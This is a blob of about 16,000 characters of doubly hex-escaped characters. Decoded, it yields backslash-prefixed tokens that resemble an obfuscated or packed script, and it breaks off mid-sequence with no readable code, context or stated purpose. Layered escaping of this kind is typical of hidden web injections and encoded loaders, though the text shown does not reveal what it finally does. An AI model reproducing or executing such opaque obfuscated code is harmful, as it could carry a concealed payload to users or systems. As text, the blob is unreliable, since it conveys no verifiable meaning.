\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5